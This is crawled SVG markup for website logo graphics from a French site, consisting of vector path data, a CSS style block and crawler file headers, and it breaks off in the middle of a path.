	<path class="st27" d="M25.71,42.23c-2.27,0-3.96-0.59-5.06-1.76C19.55,39.3,19,37.53,19,35.15c0-1.19,0.13-2.24,0.4-3.14
		c0.27-0.9,0.68-1.66,1.24-2.28c0.56-0.61,1.27-1.07,2.13-1.38c0.86-0.31,1.88-0.47,3.07-0.47c0.64,0,1.3,0.07,1.98,0.2
		c0.68,0.13,1.26,0.34,1.73,0.61c0.47,0.28,0.71,0.62,0.71,1.03c0,0.16-0.08,0.4-0.25,0.73s-0.36,0.63-0.58,0.91
		c-0.22,0.28-0.41,0.41-0.57,0.41c-0.05,0-0.12-0.02-0.2-0.05c-0.08-0.04-0.17-0.08-0.28-0.13c-0.23-0.12-0.53-0.25-0.9-0.39
		c-0.37-0.13-0.84-0.2-1.41-0.2c-1.06,0-1.83,0.33-2.3,1c-0.47,0.67-0.71,1.68-0.71,3.05s0.22,2.39,0.67,3.06
		c0.44,0.67,1.17,1.01,2.18,1.01c0.62,0,1.14-0.08,1.57-0.23s0.77-0.28,1.04-0.39c0.11-0.04,0.2-0.07,0.28-0.11
		c0.08-0.04,0.15-0.05,0.2-0.05c0.2,0,0.4,0.13,0.61,0.4c0.21,0.27,0.39,0.56,0.54,0.88c0.15,0.32,0.23,0.57,0.23,0.75
		c0,0.37-0.2,0.68-0.58,0.92c-0.39,0.24-0.86,0.43-1.41,0.57c-0.55,0.14-1.08,0.24-1.58,0.29C26.28,42.2,25.92,42.23,25.71,42.23z"
		/>
	<path class="st27" d="M35.13,26.74c-0.69,0-1.19-0.07-1.5-0.21c-0.31-0.14-0.47-0.35-0.47-0.64v-2.08c0-0.28,0.16-0.5,0.47-0.64
		c0.31-0.14,0.81-0.21,1.5-0.21c0.69,0,1.19,0.07,1.5,0.21s0.47,0.35,0.47,0.64v2.08c0,0.28-0.16,0.5-0.47,0.64
		C36.32,26.67,35.82,26.74,35.13,26.74z M34.76,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75
		c1.06,0,1.6,0.28,1.6,0.85v12.32c0,0.57-0.53,0.85-1.6,0.85H34.76z"/>
	<path class="st27" d="M40.98,36.37c-0.53,0-0.8-0.44-0.8-1.33v-0.19c0-0.89,0.27-1.33,0.8-1.33h5.43c0.53,0,0.8,0.44,0.8,1.33v0.19
		c0,0.89-0.27,1.33-0.8,1.33H40.98z"/>
	<path class="st27" d="M56.34,42.23c-2.11,0-3.72-0.62-4.82-1.86c-1.1-1.24-1.65-3.02-1.65-5.32c0-2.32,0.55-4.1,1.65-5.32
		c1.1-1.22,2.71-1.84,4.82-1.84c2.11,0,3.71,0.61,4.8,1.84c1.09,1.22,1.64,3,1.64,5.32c0,2.31-0.55,4.08-1.64,5.32
		C60.05,41.61,58.45,42.23,56.34,42.23z M56.34,39.11c0.85,0,1.47-0.35,1.86-1.04c0.39-0.69,0.59-1.7,0.59-3.03s-0.2-2.34-0.59-3.02
		C57.81,31.34,57.19,31,56.34,31s-1.48,0.34-1.88,1.02c-0.4,0.68-0.6,1.69-0.6,3.02s0.2,2.34,0.6,3.03
		C54.86,38.77,55.49,39.11,56.34,39.11z"/>
	<path class="st27" d="M67.94,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.39-0.51,0.93-0.98,1.62-1.4
		c0.69-0.42,1.47-0.63,2.34-0.63c1.33,0,2.32,0.35,2.95,1.05s0.96,1.79,0.96,3.26v9.02c0,0.57-0.53,0.85-1.6,0.85h-0.75
		c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.51-0.12-0.92-0.36-1.21c-0.24-0.29-0.65-0.44-1.24-0.44c-0.55,0-1,0.18-1.36,0.55
		s-0.61,0.7-0.77,1v8.54c0,0.57-0.53,0.85-1.6,0.85H67.94z"/>
	<path class="st27" d="M81.86,36.37c-0.53,0-0.8-0.44-0.8-1.33v-0.19c0-0.89,0.27-1.33,0.8-1.33h5.43c0.53,0,0.8,0.44,0.8,1.33v0.19
		c0,0.89-0.27,1.33-0.8,1.33H81.86z"/>
	<path class="st27" d="M95.67,42.07c-0.39,0-0.71-0.04-0.97-0.12c-0.26-0.08-0.43-0.23-0.52-0.44l-4.23-12.4
		c-0.02-0.09-0.04-0.17-0.07-0.25s-0.04-0.16-0.04-0.23c0-0.39,0.54-0.58,1.62-0.58h0.88c0.39,0,0.72,0.04,0.98,0.12
		c0.27,0.08,0.43,0.23,0.51,0.44l1.33,4.21c0.25,0.76,0.46,1.51,0.63,2.25c0.17,0.74,0.29,1.39,0.36,1.96h0.11
		c0.07-0.55,0.19-1.18,0.35-1.9c0.16-0.72,0.37-1.49,0.64-2.3l1.33-4.21c0.07-0.21,0.24-0.36,0.5-0.44
		c0.27-0.08,0.59-0.12,0.99-0.12h0.67c1.06,0,1.6,0.2,1.6,0.58c0,0.12-0.03,0.28-0.08,0.48l-4.23,12.4
		c-0.07,0.21-0.24,0.36-0.5,0.44c-0.27,0.08-0.59,0.12-0.99,0.12H95.67z"/>
	<path class="st27" d="M106.88,26.74c-0.69,0-1.19-0.07-1.5-0.21c-0.31-0.14-0.47-0.35-0.47-0.64v-2.08c0-0.28,0.16-0.5,0.47-0.64
		c0.31-0.14,0.81-0.21,1.5-0.21c0.69,0,1.19,0.07,1.5,0.21s0.47,0.35,0.47,0.64v2.08c0,0.28-0.16,0.5-0.47,0.64
		C108.07,26.67,107.57,26.74,106.88,26.74z M106.5,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75
		c1.06,0,1.6,0.28,1.6,0.85v12.32c0,0.57-0.53,0.85-1.6,0.85H106.5z"/>
	<path class="st27" d="M120.24,42.23c-0.82,0-1.54-0.19-2.17-0.57c-0.63-0.38-1.1-0.86-1.4-1.42c-0.07,0.37-0.2,0.75-0.37,1.14
		c-0.12,0.28-0.29,0.47-0.5,0.56c-0.21,0.09-0.52,0.13-0.93,0.13h-0.32c-1.06,0-1.6-0.28-1.6-0.85V22.8c0-0.57,0.53-0.85,1.6-0.85
		h0.75c1.06,0,1.6,0.28,1.6,0.85v5.91c0.28-0.2,0.65-0.38,1.1-0.56s0.99-0.27,1.61-0.27c1.79,0,3.17,0.65,4.15,1.96
		c0.98,1.31,1.46,3.04,1.46,5.2c0,1.54-0.21,2.85-0.64,3.93s-1.02,1.88-1.77,2.43C122.05,41.95,121.2,42.23,120.24,42.23z
		 M119.07,39.01c0.73,0,1.27-0.34,1.62-1.01c0.35-0.67,0.53-1.66,0.53-2.95c0-1.33-0.2-2.34-0.61-3.02
		c-0.41-0.68-1.03-1.02-1.86-1.02c-0.41,0-0.77,0.05-1.08,0.16c-0.31,0.11-0.57,0.22-0.79,0.35v5.93c0.25,0.41,0.55,0.77,0.9,1.09
		C118.14,38.85,118.57,39.01,119.07,39.01z"/>
	<path class="st27" d="M130.38,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.28-0.51,0.65-0.98,1.09-1.4
		s1.05-0.63,1.81-0.63c0.66,0,1.07,0.13,1.25,0.4c0.18,0.27,0.27,0.61,0.27,1.04c0,0.16-0.03,0.42-0.09,0.79s-0.16,0.7-0.28,1
		c-0.12,0.3-0.28,0.45-0.45,0.45c-0.18,0-0.36-0.04-0.56-0.11c-0.2-0.07-0.43-0.11-0.69-0.11c-0.36,0-0.67,0.08-0.96,0.23
		c-0.28,0.15-0.52,0.33-0.72,0.53s-0.35,0.39-0.45,0.57v8.54c0,0.57-0.53,0.85-1.6,0.85H130.38z"/>
	<path class="st27" d="M145.2,42.23c-2.41,0-4.17-0.64-5.28-1.93c-1.11-1.29-1.66-3-1.66-5.15c0-1.76,0.27-3.17,0.82-4.23
		c0.55-1.06,1.31-1.84,2.29-2.32c0.98-0.48,2.09-0.72,3.35-0.72c1.4,0,2.52,0.32,3.35,0.95s1.44,1.46,1.82,2.5
		c0.38,1.04,0.57,2.18,0.57,3.42c0,0.14-0.09,0.34-0.27,0.6c-0.18,0.26-0.37,0.48-0.59,0.68c-0.21,0.2-0.38,0.29-0.51,0.29h-6.79
		c0.09,1.06,0.4,1.8,0.95,2.2c0.54,0.4,1.25,0.6,2.12,0.6c0.57,0,1.07-0.07,1.5-0.21c0.43-0.14,0.8-0.28,1.09-0.41s0.5-0.2,0.63-0.2
		c0.19,0,0.4,0.13,0.61,0.4c0.21,0.27,0.39,0.56,0.55,0.88c0.15,0.32,0.23,0.57,0.23,0.75c0,0.34-0.17,0.62-0.52,0.87
		c-0.35,0.24-0.78,0.44-1.3,0.6c-0.52,0.16-1.06,0.27-1.6,0.35C146.03,42.19,145.57,42.23,145.2,42.23z M142.33,33.68h4.31
		c0-0.78-0.15-1.42-0.45-1.93c-0.3-0.5-0.79-0.76-1.46-0.76c-0.55,0-1.05,0.19-1.49,0.57C142.79,31.95,142.49,32.66,142.33,33.68z"
		/>
	<path class="st27" d="M154.49,42.07c-1.06,0-1.6-0.28-1.6-0.85v-2.45c0-0.57,0.53-0.85,1.6-0.85h0.85c1.06,0,1.6,0.28,1.6,0.85
		v2.45c0,0.57-0.53,0.85-1.6,0.85H154.49z"/>
	<path class="st27" d="M162.04,42.07c-1.06,0-1.6-0.28-1.6-0.85V31.21h-0.48c-0.53,0-0.8-0.44-0.8-1.33v-0.45
		c0-0.89,0.27-1.33,0.8-1.33h0.48v-2c0-0.75,0.08-1.39,0.25-1.93c0.17-0.54,0.42-0.99,0.75-1.34c0.33-0.35,0.74-0.62,1.22-0.78
		c0.49-0.17,1.04-0.25,1.66-0.25c0.28,0,0.63,0.02,1.05,0.07s0.79,0.16,1.12,0.35c0.33,0.19,0.49,0.48,0.49,0.89
		c0,0.07-0.03,0.26-0.09,0.57c-0.06,0.31-0.16,0.61-0.28,0.9c-0.12,0.29-0.28,0.44-0.45,0.44c-0.09,0-0.21-0.02-0.37-0.05
		c-0.16-0.04-0.31-0.05-0.45-0.05c-0.23,0-0.42,0.04-0.56,0.12c-0.14,0.08-0.24,0.2-0.31,0.37c-0.06,0.17-0.09,0.39-0.09,0.65v2.05
		h1.33c0.53,0,0.8,0.44,0.8,1.33v0.45c0,0.89-0.27,1.33-0.8,1.33h-1.33v10.01c0,0.57-0.53,0.85-1.6,0.85H162.04z"/>
	<path class="st27" d="M171.04,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.28-0.51,0.65-0.98,1.09-1.4
		s1.05-0.63,1.81-0.63c0.66,0,1.07,0.13,1.25,0.4c0.18,0.27,0.27,0.61,0.27,1.04c0,0.16-0.03,0.42-0.09,0.79s-0.16,0.7-0.28,1
		c-0.12,0.3-0.28,0.45-0.45,0.45c-0.18,0-0.36-0.04-0.56-0.11c-0.2-0.07-0.43-0.11-0.69-0.11c-0.36,0-0.67,0.08-0.96,0.23
		c-0.28,0.15-0.52,0.33-0.72,0.53s-0.35,0.39-0.45,0.57v8.54c0,0.57-0.53,0.85-1.6,0.85H171.04z"/>
	<path class="st33" d="M163.81,15.82c0.75,0.13,1.48,0.59,2.02,1.22c0.29,0.1,0.69,0.39,1.16,0.8c-0.9-1.67-2.1-4.29-2.29-6.75
		c-0.31-4.04,0.63-4.46,1.83-3.82c0,0,0.14-0.94,1.44-0.65c1.3,0.29,1.43,2.54,3.22,4.15c1.8,1.61,1.93,2.09,0.56,4.54
		c0,0,2.56-1.54,4.89,0.92c2.33,2.46,2.49,9.5-5.79,5.54L170,21.1c0.94,1.19,1.62,2.22,1.47,2.4c-0.39,0.48-2.5-1.91-2.5-1.91
		c-1.69-0.65-3.08-2.85-3.45-3.94c-0.47-0.21-0.97-0.27-1.42-0.15c-0.09,0.02-0.2-0.04-0.24-0.14c-0.04-0.1,0.01-0.21,0.1-0.23
		c0.46-0.12,0.98-0.08,1.46,0.1c0-0.04,0.01-0.08,0.02-0.11c-0.46-0.48-1.04-0.82-1.64-0.92c-0.1-0.02-0.18-0.12-0.18-0.22
		C163.63,15.87,163.71,15.81,163.81,15.82z"/>
	<rect x="-1.81" y="-22.39" class="st36" width="208.58" height="87.5"/>
	<circle class="st37" cx="13.63" cy="17.46" r="8.25"/>
	<line class="st28" x1="183.1" y1="42.63" x2="182.57" y2="42.48"/>
	<path class="st38" d="M18.27,17.31c0.33-0.45-0.02-0.98-0.42-1.35l-3.16-2.86c-0.61-0.55-1.6-0.55-2.2,0.02l-3.11,2.91
		c-0.44,0.41-0.76,1.13-0.34,1.52"/>
	<path class="st38" d="M17.39,16.9l0.04,4.62c0.01,0.64-0.55,1.16-1.25,1.17l-1.12,0.01c0.03-0.09,0.06-0.19,0.06-0.29l-0.02-1.96
		c0-0.34-0.3-0.9-0.67-0.9l-1.57,0.01c-0.37,0-0.66,0.57-0.66,0.91l0.02,1.96c0,0.1,0.02,0.2,0.06,0.29l-1.12,0.01
		c-0.69,0.01-1.26-0.51-1.27-1.15l-0.04-4.62"/>
	<g>
		<g>
			<g>
				<path class="st46" d="M181.37,40.36c-0.17,2.36-1.45,3.75-2.33,4.43c0.42,0.19,0.86,0.32,1.33,0.38l0.19-0.16
					c1.16-0.94,2.56-2.61,2.89-5.24C182.81,39.82,182.11,40,181.37,40.36z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M185.96,38.77l-0.26-0.16c-0.91-0.56-3.31-1.7-6.22-0.48c0.37,0.58,0.89,1.15,1.63,1.65
					c2.11-1.03,3.97-0.62,5.02-0.2C186.1,39.3,186.04,39.03,185.96,38.77z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M181.11,35.12c-0.89,0-1.72,0.23-2.45,0.63l0,0.02c0.06,0.53,0.21,1.16,0.51,1.8
					c2.81-1.2,5.18-0.4,6.4,0.24C184.73,36.21,183.05,35.12,181.11,35.12z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M178.08,36.13c-0.41,0.31-0.77,0.68-1.07,1.09l0.03,0.18c0.23,1.48,0.95,3.57,3.04,5.23
					c0.35-0.62,0.61-1.39,0.67-2.34C178.92,39.05,178.28,37.41,178.08,36.13z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M176.52,38.07c-0.3,0.64-0.47,1.36-0.47,2.11c0,1.81,0.95,3.39,2.38,4.29l0.06-0.04
					c0.36-0.26,0.82-0.67,1.24-1.25C177.7,41.57,176.85,39.61,176.52,38.07z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st46" d="M186.08,40.24c-0.53-0.24-1.21-0.44-1.99-0.48c-0.3,2.65-1.61,4.4-2.8,5.46c2.67-0.1,4.82-2.26,4.87-4.95
					L186.08,40.24z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st44" d="M188.22,26.03c-0.6,0-1.09,0.49-1.09,1.09s-0.49,1.09-1.09,1.09s-1.09-0.49-1.09-1.09
				c0-0.25,0.25-0.66,0.51-1.08c0.37-0.6,0.79-1.28,0.79-1.96c0-1.2-0.97-2.17-2.17-2.17c-2.87,0-5.21,2.34-5.21,5.21
				s2.34,5.21,5.21,5.21c2.87,0,5.21-2.34,5.21-5.21C189.31,26.52,188.82,26.03,188.22,26.03z M184.1,23.21
				c0.48,0,0.87,0.39,0.87,0.87c0,0.48-0.39,0.87-0.87,0.87c-0.48,0-0.87-0.39-0.87-0.87S183.62,23.21,184.1,23.21z M180.19,27.12
				c0-0.48,0.39-0.87,0.87-0.87s0.87,0.39,0.87,0.87c0,0.48-0.39,0.87-0.87,0.87S180.19,27.6,180.19,27.12z M181.93,30.16
				c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87c0.48,0,0.87,0.39,0.87,0.87C182.8,29.77,182.41,30.16,181.93,30.16z
				 M181.93,25.82c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87c0.48,0,0.87,0.39,0.87,0.87S182.41,25.82,181.93,25.82z
				 M184.1,31.02c-0.48,0-0.87-0.39-0.87-0.87s0.39-0.87,0.87-0.87s0.87,0.39,0.87,0.87S184.58,31.02,184.1,31.02z"/>
		</g>
	</g>
	<path class="st27" d="M196.74,29.36c-0.08-0.06-0.18-0.08-0.28-0.06l-5.93,1.32c-0.15,0.03-0.26,0.17-0.26,0.32v5.21
		c-0.28-0.17-0.62-0.27-0.99-0.27c-0.91,0-1.65,0.59-1.65,1.32c0,0.73,0.74,1.32,1.65,1.32s1.65-0.59,1.65-1.32v-4.02L196.2,32v2.82
		c-0.28-0.17-0.62-0.27-0.99-0.27c-0.91,0-1.65,0.59-1.65,1.32c0,0.73,0.74,1.32,1.65,1.32s1.65-0.59,1.65-1.32v-6.26
		C196.86,29.52,196.81,29.42,196.74,29.36L196.74,29.36z"/>
	<path class="st27" d="M13.2,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75c1.06,0,1.6,0.28,1.6,0.85v12.32
		c0,0.57-0.53,0.85-1.6,0.85H13.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg
body_size: 6986
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 500 105.39" style="enable-background:new 0 0 500 105.39;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st2{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st3{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.75;stroke-miterlimit:10;}
	.st4{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st5{display:inline;}
	.st6{fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st7{font-family:'AvenirLTStd-Light';}
	.st8{font-size:29.6088px;}
	.st9{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st10{font-size:26.7202px;}
	.st11{font-size:29.6567px;}
	.st12{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st13{display:inline;fill:#FFFFFF;stroke:#4355A0;stroke-miterlimit:10;}
	.st14{display:inline;fill:#FFFFFF;}
	.st15{display:inline;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st16{display:inline;fill:none;stroke:#E4342A;stroke-width:0.75;stroke-miterlimit:10;}
	.st17{display:inline;fill:none;stroke:#F8B133;stroke-width:0.5;stroke-miterlimit:10;}
	.st18{display:inline;fill:#F8B133;}
	.st19{display:inline;fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st20{fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st21{display:inline;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st22{display:inline;fill:#F7F7F9;}
	.st23{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st24{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#F8B133;}
	.st25{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st26{display:inline;fill:#E42320;}
	.st27{fill:#FFFFFF;}
	.st28{fill:#8CBF44;}
	.st29{fill-rule:evenodd;clip-rule:evenodd;fill:#E86C60;stroke:#E86C60;stroke-width:2;stroke-miterlimit:10;}
	.st30{fill:#FFFFFF;stroke:#F8B133;stroke-width:0.25;stroke-miterlimit:10;}
	.st31{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st32{fill:#F8B133;}
	.st33{fill:#E86C60;}
	.st34{fill:#4355A0;}
</style>
<g id="Calque_1" class="st0">
	<path class="st1" d="M177.53,65.51c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L177.53,65.51z"/>
	<path class="st1" d="M180.9,53.83l1.84-0.01l0.05,13.68l-1.84,0.01L180.9,53.83z"/>
	<path class="st1" d="M159.52,53.17l1.84-0.01l0.05,13.68l-1.84,0.01L159.52,53.17z"/>
	<path class="st1" d="M215.5,57.54c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L215.5,57.54z"/>
	<path class="st2" d="M292.46,54.44c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st1" d="M314.88,64.39c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L314.88,64.39z
		 M313.45,58.98c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L313.45,58.98z"/>
	<path class="st1" d="M165.68,43.25c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66c-1.15,0.24-0.91,2.39-2.3,3.88c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C165.86,43.3,165.77,43.24,165.68,43.25z"/>
	<path class="st1" d="M187.82,38.28c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01l-0.12-12.44c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C190.01,42.4,190.44,39.96,187.82,38.28z
		"/>
	
		<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.2182 0.7486)" class="st2" cx="204.7" cy="60.09" rx="7.05" ry="7.33"/>
	<polyline class="st1" points="198.47,63.53 199.53,63.01 201.94,64.7 201.95,66.83 	"/>
	<polygon class="st1" points="199.9,60.34 198.8,57.84 200.48,55.79 202.46,56.46 202.2,59.53 	"/>
	<line class="st4" x1="199.53" y1="63.01" x2="199.9" y2="60.34"/>
	<line class="st4" x1="200.48" y1="55.79" x2="200.89" y2="53.92"/>
	<line class="st4" x1="198.8" y1="57.84" x2="198.05" y2="57.62"/>
	<polygon class="st1" points="204.02,63.95 204.44,61.17 206.96,60.08 208.5,62.35 206.75,64.62 	"/>
	<line class="st4" x1="201.94" y1="64.7" x2="204.02" y2="63.95"/>
	<line class="st4" x1="202.2" y1="59.53" x2="204.44" y2="61.17"/>
	<line class="st4" x1="202.46" y1="56.46" x2="205.46" y2="55.43"/>
	<polygon class="st1" points="205.84,53.9 208.46,54.39 209.4,56.72 207.44,57.59 205.46,55.43 	"/>
	<line class="st4" x1="207.44" y1="57.59" x2="206.96" y2="60.08"/>
	<line class="st4" x1="205.84" y1="53.9" x2="204.96" y2="52.77"/>
	<line class="st2" x1="208.46" y1="54.39" x2="208.72" y2="54.07"/>
	<g class="st5">
		<polyline class="st6" points="209.4,56.72 210.86,59.1 211.69,59.1 210.86,59.1 210.52,61.63 210.87,63.63 		"/>
	</g>
	<line class="st4" x1="208.5" y1="62.35" x2="210.52" y2="61.63"/>
	<polyline class="st2" points="204.73,67.41 206.98,66.21 208.95,65.93 	"/>
	<line class="st4" x1="206.98" y1="66.21" x2="206.75" y2="64.62"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 185.9963 67.2908)" class="st1 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 231.4885 67.1083)" class="st1 st7 st8">-</text>
	<path class="st1" d="M264.04,34.48c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C269.98,39.84,268,35,264.04,34.48z"/>
	<path class="st1" d="M262.69,50.8c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C264.59,53.96,264.5,50.83,262.69,50.8z"/>
	<ellipse class="st1" cx="262.64" cy="41.26" rx="6.53" ry="6.55"/>
	<path class="st9" d="M266.05,40.2c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st9" d="M265.41,39.89l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st9" d="M260.6,38.24l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 319.7533 67.2534)" class="st1 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 242.9602 67.0994)" class="st1 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 270.9683 66.8651)" class="st1 st7 st10">b</text>
	<path class="st12" d="M293.81,68.69c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C292.96,66.22,293.81,66.85,293.81,68.69z"/>
	<path class="st12" d="M291.71,66.38l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78l0,0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C292.38,66.04,291.97,66.38,291.71,66.38z"/>
</g>
<g id="Calque_1_-_copie" class="st0">
	<path class="st14" d="M177.53,65.51c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
